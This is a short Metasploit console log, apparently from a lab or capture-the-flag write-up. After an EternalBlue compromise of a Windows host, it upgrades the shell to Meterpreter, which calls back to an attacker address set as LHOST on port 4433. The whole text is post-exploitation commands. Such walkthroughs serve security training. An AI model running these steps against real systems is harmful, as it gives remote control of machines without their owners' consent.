 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set LHOST 10.17.40.244
LHOST => 10.17.40.244
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) >